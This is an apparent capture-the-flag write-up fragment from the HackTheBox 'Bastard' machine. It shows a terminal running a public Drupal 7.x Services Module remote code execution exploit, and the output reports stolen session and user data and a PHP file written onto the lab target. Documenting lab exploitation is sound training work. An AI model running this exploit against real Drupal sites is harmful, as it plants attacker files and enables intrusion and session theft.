 ┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$ php 41564.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://10.129.188.228/RedteamNotes.php
┌──(kali㉿kali)-[~/…/RedteamNotes/BoxWalk/HackTheBox/Bastard]
└─$